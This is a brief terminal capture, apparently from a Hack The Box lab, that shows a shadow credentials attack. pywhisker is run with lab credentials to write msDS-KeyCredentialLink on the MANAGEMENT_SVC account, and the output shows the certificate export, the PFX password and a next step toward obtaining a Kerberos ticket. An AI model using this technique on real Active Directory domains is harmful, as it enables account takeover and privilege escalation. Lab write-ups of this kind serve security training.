 ┌──(root㉿kali)-[/home/…/htb/certified/pywhisker/pywhisker]
└─# python3 pywhisker.py -d "certified.htb" -u "judith.mader" -p "judith09" --target "MANAGEMENT_SVC" --action "add" --filenam
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: a51461dc-eaa7-d36c-c1e0-730809c2b003
[*] Updating the msDS-KeyCredentialLink attribute of MANAGEMENT_SVC
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: MANAGEMENT_SVC.pfx
[+] PFX exportiert nach: MANAGEMENT_SVC.pfx
[i] Passwort für PFX: GjTUQ1RlULD0cmSnofGn
[+] Saved PFX (#PKCS12) certificate & key at path: MANAGEMENT_SVC.pfx
[*] Must be used with password: GjTUQ1RlULD0cmSnofGn
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools